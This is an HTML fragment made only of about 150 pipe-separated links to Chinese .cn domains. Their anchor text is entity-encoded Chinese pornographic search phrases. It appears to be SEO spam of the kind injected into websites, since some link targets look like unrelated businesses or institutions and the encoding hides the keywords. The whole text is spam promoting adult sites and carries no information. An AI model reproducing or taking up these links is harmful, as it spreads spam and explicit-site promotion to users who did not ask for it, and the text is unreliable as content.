<a href="http://yxwpw.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://keaitu.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uaiq.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cn-pig.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB&#x4E9A;&#x745F;</a>|
<a href="http://firstmould.cn" target="_blank">&#x5077;&#x81EA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://nmrxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yopou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pack256.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://bbdcy.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://haolilaijm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fenghuanggu.com.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A; rmvb</a>|
<a href="http://vhifxe.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://dadianchi.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smrf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happycrown.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eletgo.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://bzzsw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xiaoxiaoxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://hljhospital.cn" target="_blank">&#x79CB;&#x971E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qyhkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://shaiqian.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://weixinso.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x723D;&#x7EFC;&#x5408;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://hb3398.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uqkp.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://wezero.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://sw12366.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://newlssc.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://goodglue.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://suntana.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://lincen.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;7</a>|
<a href="http://colody.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://teshopping.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://jaytime.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlqjsj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zw028.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shunhongyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://lingxigu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hondu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://ruqin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://dfug.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x65E5;&#x97E9;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://jhjj8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://botta.com.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://u993.cn" target="_blank">&#x5927;&#x80C6;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://somaprint.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www3g.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://whjincheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://999yeqing.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://hwasong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjz-hk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jclight.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x604B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttflw.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wstui.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://qloy.cn" target="_blank">&#x65E5;&#x672C;&#x6DF1;&#x591C;18&#x514D;&#x8D39;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://wellpalace.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://rlsebx.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sghappy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzuxgb.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://znaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://123dl.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://ananlove.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://qffw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://catstar.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://cviem.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnjinxiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xbccc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://vhij.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hx16.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://expc.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://sass.sh.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qmxlcgyxh.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://hcbg.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whgjjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://svun.cn" target="_blank">&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ewce.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;dy888</a>|
<a href="http://kuanh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://if10.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://palnew.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://zwda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5987;</a>|
<a href="http://zsphz.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sctqc.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5A77;&#x5A77;</a>|
<a href="http://bangkebei.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://09kiss.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x51F9;&#x51F8;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aa1s2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://meclab.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szliurj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://taodan.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://yfvz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ptstzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qqcap0808.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9009;&#x96C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://huanggroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://stlip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://htqi.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://52hotels.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://djysbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i2029.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eikoh.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzjjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x7247;</a>|
<a href="http://scscdz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://ksdym.com.cn" target="_blank">1769&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vivreal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x4EA4;&#x6362;&#x7EFF;&#x5E3D;&#x89C6;&#x9891;</a>|
<a href="http://af163.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://360y.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uqwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://chinm.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cscoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x64AD;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;</a>|
